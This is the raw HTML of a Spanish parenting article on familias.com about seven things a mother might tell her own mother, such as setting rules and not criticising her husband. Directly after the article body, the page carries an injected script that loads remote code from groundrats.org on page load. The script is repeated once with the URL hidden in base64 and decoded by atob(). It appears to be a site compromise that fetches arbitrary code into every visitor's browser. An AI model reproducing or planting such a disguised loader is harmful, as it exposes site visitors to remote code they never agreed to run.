100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.familias.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.familias.com/wp-content/uploads/hummingbird-assets/6d2b773ab82dc81b186b927e5ed268f3.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.familias.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.familias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.familias.com/wp-json/wp/v2/posts/702813" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.familias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.familias.com%2F7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.familias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.familias.com%2F7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez%2F&#038;format=xml" />
<meta property="fb:pages" content="128634593973713" />                          <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/bnmedia-familias/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>    <!-- CookiePro Cookies Consent Notice start for familias.com -->
<script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="c314b0d5-b68d-4889-8a03-123e8b79d766" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- CookiePro Cookies Consent Notice end for familias.com -->

    <script data-ad-client="ca-pub-6947048322029036" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
</head>

<body class="post-template-default single single-post postid-702813 single-format-standard 7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez">

    <!-- Overlay Ad Injection Location Identifier - Do Not Delete -->
    <div id="overlay-inject-location" class="hidden"></div>

            <!-- header -->
        <header class="header clear" role="banner">
            <div id="pre-nav-wrapper">
                <nav id="main-nav" class="main-navbar navbar navbar-expand-lg navbar-light">

                    <div id="mobile-search-icon" class="d-lg-none main-search-icon">
                        <a href="#">
                            <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/search.png" />
                        </a>
                    </div>

                    <button id="nav-collapse-menu" class="navbar-toggler main-nav-collapse-button" type="button" 
                        data-toggle="collapse" 
                        data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" 
                        aria-label="Toggle navigation"
                        onClick="(function(){document.getElementById('navbarSupportedContent').classList.toggle('collapse');return false;})();">
                        <span class="navbar-toggler-icon"></span>
                        <span class="main-icon-bar"></span>
                        <span class="main-icon-bar"></span>
                        <span class="main-icon-bar"></span>
                    </button>

                    <a class="main-nav-logo-wrapper" href="https://www.familias.com">
                        <img id="main-nav-logo" class="main-nav-logo" src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/small_spanish_familias_logo.png" height="45" width="230" />
                    </a>
                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="main-navbar-nav navbar-nav">
                                                                                            <div class="nav-item">
                                    <a href="https://www.familias.com/category/matrimonio/" >Matrimonio</a>
                                </div>
                                                                                            <div class="nav-item">
                                    <a href="https://www.familias.com/category/ser-padres/" >Ser Padres</a>
                                </div>
                                                                                            <div class="nav-item">
                                    <a href="https://www.familias.com/category/salud/" >Salud</a>
                                </div>
                                                                                            <div class="nav-item">
                                    <a href="https://www.familias.com/category/noticias-que-ensenan/" >Noticias que enseñan</a>
                                </div>
                                                                                            <div class="nav-item">
                                    <a href="https://www.familias.com/category/relaciones/" >Relaciones</a>
                                </div>
                                                                                            <div class="nav-item">
                                    <a href="https://www.familias.com/category/fe/" >Fe</a>
                                </div>
                            
                            <div id="main-search-icon" class="d-none d-lg-block main-search-icon">
                                <a href="#">
                                    <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/search.png" />
                                </a>
                            </div>

                        </ul>
                    </div>
                    <!-- Main Search -->
                    <div id="main-search-wrapper" class="main-search__wrapper">
                        <div class="search-carrot">
                            <div class="search-carrot__outer"></div>
                            <div class="search-carrot__inner"></div>
                        </div>
                        <!-- search -->
<form id="main-search-form" class="search" method="get" action="https://www.familias.com" role="search">
	<input class="search-input" type="search" name="s" value="" />
	<button class="search-submit" type="submit" role="button">Buscar</button>
</form>
<!-- /search -->
                    </div>
                    <!-- /Main Search -->
                </nav>
            </div>
        </header>

        <!-- header spacer -->
        <div class="header-spacer"></div>
        <!-- /header spacer -->
    
    <!-- wrapper -->
            <div id="full-site-content-wrapper" class="wrapper">
        
<main role="main" class="container-fluid no-padding no-margins">
    <div class="ad-center add-margin-top">
        <div class="ad-dfp block-style">
            <div class="ad ad-container hidden-xs" style="height: 270px !important;width: 970px !important;">
    <div class="adv-label"></div>
	<div id="div-gpt-ad-top-nav" class="DFPAdSlot"></div>
</div>        </div>
    </div>

	<!-- section -->

	<section class="row max-990">

		<div id="main-article" class="single-main-article col-12 col-sm-12 col-md-10 col-lg-8">
			
				<script>
  function insertDFP(selector, params={}) {
    return false;
    console.log("Legacy DFP Implementation Disabled");
  }
</script>

				<!-- article -->
				<article id="post-702813" class="post-702813 post type-post status-publish format-standard has-post-thumbnail hentry category-familia">

					<!-- post title -->
					<h1>
						7 cosas que una mamá debería decirle a su mamá alguna vez					</h1>
					<p class="subtitle">Es importante que tengamos la confianza y la fortaleza para expresar nuestras necesidades y sentimientos a nuestras madres y establecer límites claros y respetuosos en la relación.</p>
					<!-- /post title -->

                    <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.familias.com/7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez/" data-a2a-title="7 cosas que una mamá debería decirle a su mamá alguna vez"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.familias.com%2F7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez%2F&amp;linkname=7%20cosas%20que%20una%20mam%C3%A1%20deber%C3%ADa%20decirle%20a%20su%20mam%C3%A1%20alguna%20vez" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.familias.com%2F7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez%2F&amp;linkname=7%20cosas%20que%20una%20mam%C3%A1%20deber%C3%ADa%20decirle%20a%20su%20mam%C3%A1%20alguna%20vez" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.familias.com%2F7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez%2F&amp;linkname=7%20cosas%20que%20una%20mam%C3%A1%20deber%C3%ADa%20decirle%20a%20su%20mam%C3%A1%20alguna%20vez" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.familias.com%2F7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez%2F&amp;linkname=7%20cosas%20que%20una%20mam%C3%A1%20deber%C3%ADa%20decirle%20a%20su%20mam%C3%A1%20alguna%20vez" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>      <!-- post thumbnail -->
              <picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/05/7-things-mom-should-tell-her-mom_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/05/7-things-mom-should-tell-her-mom_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img fetchpriority="high" decoding="async" src="https://www.familias.com/wp-content/uploads/2023/05/7-things-mom-should-tell-her-mom_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture>            <!-- /post thumbnail -->

              <h3 class="author img-responsive"><a href="https://www.familias.com/author/fernanda-gonzalez-casafus">Fernanda Gonzalez Casafús</a></h3>
            
<p>La <strong>maternidad </strong>es una de las etapas más importantes en la vida de una mujer. Ser mamá conlleva muchas responsabilidades, pero también muchas alegrías. Sin embargo, a veces puede ser difícil cuando nos encontramos con opiniones o críticas de nuestra propia madre acerca de cómo criamos a nuestros hijos.</p>



<p><strong>Nuestras madres</strong> siguen viéndonos como sus niñas. Por ello es usual que puedan aconsejarnos o emitir alguna opinión, aún cuando no la pedimos. A veces, no sabemos cómo decirle que necesitamos vivir la experiencia de la maternidad sin sentirnos juzgadas, pues no queremos herir sus sentimientos. Sin embargo, a veces es necesario decir las cosas, para que la relación pueda seguir fluyendo.</p>



<p>Aquí te presentamos algunas <strong>cosas que toda mamá debería decirle a</strong><a href="https://www.familias.com/por-que-debo-perdonar-a-mi-madre/" target="_blank" rel="noreferrer noopener"><strong><span class="has-inline-color has-vivid-cyan-blue-color"> su mamá</span></strong> </a>en algún momento:</p>



<h2 class="wp-block-heading"><strong>1 &#8220;La mamá de estos niños soy yo, por favor mamá, consulta conmigo primero&#8221;</strong></h2>



<p>Como madre, eres la responsable de tus hijos y de sus decisiones. Es importante que tu madre respete tu rol como madre y que te consulte antes de tomar cualquier decisión que afecte a tus hijos.</p>



<h2 class="wp-block-heading"><strong>2 &#8220;Estas son mis reglas, respétalas&#8221;</strong></h2>



<p>Cada hogar tiene sus propias reglas y formas de hacer las cosas. Si tienes reglas específicas para tus hijos, es importante que tu madre las respete y no trates de imponer sus propias reglas. </p><div class="ad-center"><div class="ad-dfp"><div class="ad-label ad-label-centered">Advertisement</div><div class="ad ad-container hidden-xs" style="height: 300px !important;width: 468px !important;">
    <div class="adv-label"></div>
	<div id="div-gpt-ad-354773616-1" class="DFPAdSlot"></div>
</div><div class="ad ad-container visible-xs-block" style="height: 270px !important;">
    <div class="adv-label alt-text alt-pos-above"></div>
	<div id="div-gpt-ad-260345944-2" class="DFPAdSlot"></div>
</div></div></div>



<p>Conversa con ella claramente sobre su<span class="has-inline-color has-vivid-cyan-blue-color"> <a href="https://www.familias.com/7-consejos-para-ser-una-super-abuela/" target="_blank" rel="noreferrer noopener">rol de abuela</a></span><a href="https://www.familias.com/7-consejos-para-ser-una-super-abuela/" target="_blank" rel="noreferrer noopener"> </a>y háblale del tuyo como madre. Con cariño, déjale ver que tú tienes derecho a trazar tu propia ruta en tu <strong>maternidad</strong>, aunque escuches amablemente sus consejos.</p>



<h2 class="wp-block-heading"><strong>3 &#8220;No hables mal de mi marido&#8221;</strong></h2>



<p>Tu esposo es una parte importante de tu vida y de la vida de tus hijos. Es importante que <strong>tu madre</strong> no hable mal de él o de su relación, ya que esto puede afectar la dinámica familiar.</p>



<p>Tal vez tu madre es una excelente amiga, y le has confiado tus problemas maritales. Lógicamente tú eres su niña y te va a defender. A menos que estés pasando por una situación de violencia doméstica, déjale en claro que no tiene derecho a hablar mal de él.</p>



<h2 class="wp-block-heading"><strong>4 &#8220;No me regañes, déjame equivocarme&#8221;</strong></h2>



<p>Como madre, es normal cometer errores. Es importante que tu madre no te registre por tus decisiones y te permita aprender de tus errores.</p>



<p>La escuchas y agradeces sus consejos, pero explícale que no te sirve escuchar siempre críticas. Eso hará que ya no quieras confiarle más nada.</p><div class="ad-center"><div class="ad-dfp"><div class="ad-label ad-label-centered">Advertisement</div><div class="ad ad-container hidden-xs" style="height: 300px !important;width: 468px !important;">
    <div class="adv-label"></div>
	<div id="div-gpt-ad-039255113-3" class="DFPAdSlot"></div>
</div><div class="ad ad-container visible-xs-block" style="height: 270px !important;">
    <div class="adv-label alt-text alt-pos-above"></div>
	<div id="div-gpt-ad-421741580-4" class="DFPAdSlot"></div>
</div></div></div>



<h2 class="wp-block-heading"><strong>5 &#8220;Aunque tú hagas las cosas distintas que yo, no significa que yo las haga mal&#8221;</strong></h2>



<p>Cada madre tiene su propio estilo de crianza y eso está bien. Si tu madre hace las cosas de manera distinta a como tú las haces, no significa que tu manera sea incorrecta. Cada familia es única y lo que funciona para una no puede funcionar para otra.</p>



<p>Demuéstrale que te has convertido en una mujer y tomas tus propias decisiones. Tú tienes tu propia forma de trapear tu casa, o de imponer reglas a tus hijos. </p>



<h2 class="wp-block-heading"><strong>6 &#8220;Que haya tenido hijos antes que yo, no te convierte en una experta en criar a mis hijos&#8221;</strong></h2>



<p>Cada niño es diferente y<strong> cada experiencia de maternidad es única</strong>. Aunque tu madre haya tenido hijos antes que tú, no significa que sea una experta en criar a tus hijos. Es importante que ella respete tus decisiones y tu experiencia como madre.</p>



<p>Muchas veces las abuelas sienten que pueden saber exactamente qué es lo mejor para su nieto. Y, aunque muchas veces es así -pues los aman y son su vida entera-, también es necesario que sepan asumir su rol y dejen la crianza a los padres.</p>



<p>Explícale firmemente que tú duermes a tu hijo a tu manera, que no lo obligas a comer ciertas cosas, que en casa sí se permite que anden descalzos, etc. </p><div class="ad-center"><div class="ad-dfp"><div class="ad-label ad-label-centered">Advertisement</div><div class="ad ad-container hidden-xs" style="height: 300px !important;width: 468px !important;">
    <div class="adv-label"></div>
	<div id="div-gpt-ad-094403212-5" class="DFPAdSlot"></div>
</div><div class="ad ad-container visible-xs-block" style="height: 270px !important;">
    <div class="adv-label alt-text alt-pos-above"></div>
	<div id="div-gpt-ad-502891544-6" class="DFPAdSlot"></div>
</div></div></div>



<h2 class="wp-block-heading"><strong>7 &#8220;Gracias mamá, por todo lo que soy, por estar aquí conmigo&#8221;</strong></h2>



<p>A pesar de algunas críticas, o de querer influir sobre nuestras decisiones de crianza, nuestras madres merecen el respeto y el agradecimiento. Dile cuánto valoras su apoyo y sus consejos, cuánto necesitas de su sabia experiencia, que luego tanto te sirven para tú tomar tus propias decisiones.</p>



<p>No te quedes solo con las críticas, no olvides que tu madre está siempre allí, firme, en las buenas y en las malas, apoyándote en el arduo trabajo de la maternidad. Sé agradecida con ella. </p>



<p>Es importante que tengamos la confianza y la fortaleza para expresar nuestras necesidades y sentimientos a nuestras madres y establecer límites claros y respetuosos en la relación. Al final del día, lo más importante es hacer lo que es mejor para nuestros hijos y nuestra familia, y tener el apoyo y<strong> la amorosa comprensión de nuestras madres</strong> en este camino.</p>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script>      <div id="page-call-to-action" class="bottom-details__call-to-action">
        Toma un momento para compartir ...
      </div>
      <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.familias.com/7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez/" data-a2a-title="7 cosas que una mamá debería decirle a su mamá alguna vez"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.familias.com%2F7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez%2F&amp;linkname=7%20cosas%20que%20una%20mam%C3%A1%20deber%C3%ADa%20decirle%20a%20su%20mam%C3%A1%20alguna%20vez" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.familias.com%2F7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez%2F&amp;linkname=7%20cosas%20que%20una%20mam%C3%A1%20deber%C3%ADa%20decirle%20a%20su%20mam%C3%A1%20alguna%20vez" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.familias.com%2F7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez%2F&amp;linkname=7%20cosas%20que%20una%20mam%C3%A1%20deber%C3%ADa%20decirle%20a%20su%20mam%C3%A1%20alguna%20vez" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.familias.com%2F7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez%2F&amp;linkname=7%20cosas%20que%20una%20mam%C3%A1%20deber%C3%ADa%20decirle%20a%20su%20mam%C3%A1%20alguna%20vez" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
                    <div id="author" class="author-section col-md-12">
                          <div class="author-section__profile clearfix">
          <a href="https://www.familias.com/author/fernanda-gonzalez-casafus"><img src="https://www.familias.com/wp-content/uploads/2018/09/fernanda-gonzalez-casafus-1.jpg" width="120" height="115"></a>
        <h3>
      <a href="https://www.familias.com/author/fernanda-gonzalez-casafus"><span>Fernanda Gonzalez Casafús</span></a>
    </h3>
          <p>Fernanda es Licenciada en Periodismo, especialista en Redacción Digital y Community Managment. Editora de contenidos y redactora en Familias.com. 
Nacida en Argentina y mamá de dos, ama los animales, la danza, la lectura y la vida en familia. Escribir sobre la familia y la maternidad se ha convertido en su pasión. </p>
          </div>
                    </div>
                    
                    <!-- <div class="visible-md-block visible-lg-block">
                                            </div> -->

				</article>
				<!-- /article -->

					</div>
        <div id="sidebar" class="single-side-bar col-md-4">
            <rad-affix>
                
<div id="most_recent" class="single-side-bar__most-recent">
    <div class="ad-center">
      <div class="ad-dfp block-style">
        <div class="ad-label">Advertisement</div>
        <div class="ad ad-container hidden-xs" style="height: 620px !important;">
    <div class="adv-label"></div>
	<div id="div-gpt-ad-219090875-9" class="DFPAdSlot"></div>
</div>      </div>
    </div>
      <article>
      <a href="https://www.familias.com/si-tu-hijo-tiene-mamitis-amalo-mas-que-nunca/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2019/04/shutterstock_411422371-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2019/04/shutterstock_411422371-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2019/04/shutterstock_411422371-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/si-tu-hijo-tiene-mamitis-amalo-mas-que-nunca/">Si tu hijo tiene “mamitis”, ámalo más que nunca</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/la-vida-en-familia-no-siempre-produce-felicidad-y-eso-es-bueno/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/08/art-of-being-a-good-friend_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/08/art-of-being-a-good-friend_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2023/08/art-of-being-a-good-friend_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/la-vida-en-familia-no-siempre-produce-felicidad-y-eso-es-bueno/">La vida en familia no siempre produce felicidad ¡y eso es bueno!</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/5-preguntas-dificiles-para-hacerle-a-tu-pareja/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/08/tough-questions-partner_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/08/tough-questions-partner_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2023/08/tough-questions-partner_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/5-preguntas-dificiles-para-hacerle-a-tu-pareja/">5 preguntas difíciles para hacerle a tu pareja</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/cansado-de-tus-comportamientos-daninos-estas-preguntas-te-ayudaran-a-realizar-el-cambio-que-necesitas/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/tired-of-your-harmful-behaviors_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/tired-of-your-harmful-behaviors_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2023/09/tired-of-your-harmful-behaviors_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/cansado-de-tus-comportamientos-daninos-estas-preguntas-te-ayudaran-a-realizar-el-cambio-que-necesitas/">¿Cansado de tus comportamientos dañinos? Estas preguntas te ayudarán a realizar el cambio que necesitas</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/a-pesar-de-lo-que-sea-siempre-necesitaremos-a-nuestros-padres/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/need-our-parents_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/need-our-parents_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
